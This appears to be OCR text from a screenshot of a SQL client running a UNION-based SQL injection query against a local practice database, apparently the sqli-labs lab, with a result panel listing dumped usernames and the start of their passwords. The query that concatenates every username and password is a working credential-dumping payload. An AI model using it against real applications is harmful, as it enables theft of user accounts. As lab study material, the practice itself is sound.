 对象 * 无标题 - 查询 users @security (localhost) ... COLUMNS @information_s...
保存 查询创建工具 美化 SQL 文本 · 导出结果 全
localhost security 运行 · 停止 解释
1 SELECT * FROM users where id =-2 union select 2,GROUP_CONCAT(username),GROUP_CONCAT(password) from users
limit 0,1
password varchar(20) sec
PASSWORD
OLD_PASSWORD
fx PASSWORD()
fx OLD_PASSWORD()
信息 Result 1 概况 状态
id username password
2 Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,test,tomg,test1,j Dumb,I-kill-y